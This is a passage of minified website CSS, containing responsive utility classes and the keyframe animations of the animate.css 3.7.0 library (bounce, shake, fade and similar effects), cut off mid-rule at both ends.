ordinal-group:3;order:2}.order-3-xl{-webkit-box-ordinal-group:4;order:3}.order-4-xl{-webkit-box-ordinal-group:5;order:4}.order-5-xl{-webkit-box-ordinal-group:6;order:5}.order-6-xl{-webkit-box-ordinal-group:7;order:6}.order-7-xl{-webkit-box-ordinal-group:8;order:7}.order-8-xl{-webkit-box-ordinal-group:9;order:8}.order-last-xl{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-xl{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-xl{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-xl{flex-shrink:0}.flex-shrink-1-xl{flex-shrink:1}.fl-xl{float:left}.fl-xl,.fr-xl{_display:inline}.fr-xl{float:right}.fn-xl{float:none}.i-xl{font-style:italic}.fs-normal-xl{font-style:normal}.h1-xl{height:1rem}.h2-xl{height:2rem}.h3-xl{height:4rem}.h4-xl{height:8rem}.h5-xl{height:16rem}.h-25-xl{height:25%}.h-50-xl{height:50%}.h-75-xl{height:75%}.h-100-xl{height:100%}.min-h-100-xl{min-height:100%}.vh-25-xl{height:25vh}.vh-50-xl{height:50vh}.vh-75-xl{height:75vh}.vh-100-xl{height:100vh}.min-vh-100-xl{min-height:100vh}.h-auto-xl{height:auto}.h-inherit-xl{height:inherit}.h-small-xl{height:2rem;box-sizing:border-box}.min-h-small-xl{min-height:2rem;box-sizing:border-box}.h-regular-xl{height:2.5rem;box-sizing:border-box}.min-h-regular-xl{min-height:2.5rem;box-sizing:border-box}.h-large-xl{height:3rem;box-sizing:border-box}.min-h-large-xl{min-height:3rem;box-sizing:border-box}.tracked-xl{letter-spacing:.1em}.tracked-tight-xl{letter-spacing:-.05em}.tracked-mega-xl{letter-spacing:.25em}.lh-solid-xl{line-height:1}.lh-title-xl{line-height:1.25}.lh-copy-xl{line-height:1.5}.mw1-xl{max-width:1rem}.mw2-xl{max-width:2rem}.mw3-xl{max-width:4rem}.mw4-xl{max-width:8rem}.mw5-xl{max-width:16rem}.mw6-xl{max-width:32rem}.mw7-xl{max-width:48rem}.mw8-xl{max-width:64rem}.mw9-xl{max-width:90rem}.mw-none-xl{max-width:none}.mw-100-xl{max-width:100%}.o-100-xl{opacity:1}.o-90-xl{opacity:.9}.o-80-xl{opacity:.8}.o-70-xl{opacity:.7}.o-60-xl{opacity:.6}.o-50-xl{opacity:.5}.o-40-xl{opacity:.4}.o-30-xl{opacity:.3}.o-20-xl{opacity:.2}.o-10-xl{opacity:.1}.o-05-xl{opacity:.05}.o-025-xl{opacity:.025}.o-0-xl{opacity:0}.rotate-45-xl{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-xl{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-xl{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-xl{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-xl{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-xl{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-xl{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-xl{outline:1px solid}.outline-transparent-xl{outline:1px solid transparent}.outline-0-xl{outline:0}.overflow-visible-xl{overflow:visible}.overflow-hidden-xl{overflow:hidden}.overflow-scroll-xl{overflow:scroll}.overflow-auto-xl{overflow:auto}.overflow-x-visible-xl{overflow-x:visible}.overflow-x-hidden-xl{overflow-x:hidden}.overflow-x-scroll-xl{overflow-x:scroll}.overflow-x-auto-xl{overflow-x:auto}.overflow-y-visible-xl{overflow-y:visible}.overflow-y-hidden-xl{overflow-y:hidden}.overflow-y-scroll-xl{overflow-y:scroll}.overflow-y-auto-xl{overflow-y:auto}.static-xl{position:static}.relative-xl{position:relative}.absolute-xl{position:absolute}.fixed-xl{position:fixed}.sticky-xl{position:-webkit-sticky;position:sticky}.strike-xl{text-decoration:line-through}.underline-xl{text-decoration:underline}.no-underline-xl{text-decoration:none}.tl-xl{text-align:left}.tr-xl{text-align:right}.tc-xl{text-align:center}.tj-xl{text-align:justify}.ttc-xl{text-transform:capitalize}.ttl-xl{text-transform:lowercase}.ttu-xl{text-transform:uppercase}.ttn-xl{text-transform:none}.f1-xl{font-size:3rem}.f2-xl{font-size:2.25rem}.f3-xl{font-size:1.5rem}.f4-xl{font-size:1.25rem}.f5-xl{font-size:1rem}.f6-xl{font-size:.875rem}.f7-xl{font-size:.75rem}.measure-xl{max-width:30em}.measure-wide-xl{max-width:34em}.measure-narrow-xl{max-width:20em}.small-caps-xl{font-variant:small-caps}.indent-xl{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-xl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-xl{font-size:3rem}.t-heading-1-xl,.t-heading-2-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-xl{font-size:2.25rem}.t-heading-3-xl{font-size:1.75rem}.t-heading-3-xl,.t-heading-4-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-xl{font-size:1.5rem}.t-heading-5-xl,.t-heading-6-xl{font-size:1.25rem}.t-body-xl,.t-heading-5-xl,.t-heading-6-xl,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-xl,body{font-size:13px}.t-small-xl{font-size:.875rem}.t-mini-xl,.t-small-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-xl{font-size:.75rem}.t-action-xl{font-size:1rem}.t-action--small-xl,.t-action-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-xl{font-size:.875rem}.t-action--large-xl{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-xl{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-xl,.t-code-xl{font-weight:400}.b-xl{font-weight:700}.fw1-xl{font-weight:100}.fw2-xl{font-weight:200}.fw3-xl{font-weight:300}.fw4-xl{font-weight:400}.fw5-xl{font-weight:500}.fw6-xl{font-weight:600}.fw7-xl{font-weight:700}.fw8-xl{font-weight:800}.fw9-xl{font-weight:900}.clip-xl{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-xl{white-space:normal}.nowrap-xl{white-space:nowrap}.pre-xl{white-space:pre}.w1-xl{width:1rem}.w2-xl{width:2rem}.w3-xl{width:4rem}.w4-xl{width:8rem}.w5-xl{width:16rem}.w-10-xl{width:10%}.w-20-xl{width:20%}.w-25-xl{width:25%}.w-30-xl{width:30%}.w-33-xl{width:33%}.w-34-xl{width:34%}.w-40-xl{width:40%}.w-50-xl{width:50%}.w-60-xl{width:60%}.w-70-xl{width:70%}.w-75-xl{width:75%}.w-80-xl{width:80%}.w-90-xl{width:90%}.w-100-xl{width:100%}.w-third-xl{width:33.33333%}.w-two-thirds-xl{width:66.66667%}.w-auto-xl{width:auto}.vw-10-xl{width:10vw}.vw-20-xl{width:20vw}.vw-25-xl{width:25vw}.vw-30-xl{width:30vw}.vw-33-xl{width:33vw}.vw-34-xl{width:34vw}.vw-40-xl{width:40vw}.vw-50-xl{width:50vw}.vw-60-xl{width:60vw}.vw-70-xl{width:70vw}.vw-75-xl{width:75vw}.vw-80-xl{width:80vw}.vw-90-xl{width:90vw}.vw-100-xl{width:100vw}.vw-third-xl{width:33.33333vw}.vw-two-thirds-xl{width:66.66667vw}}@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes 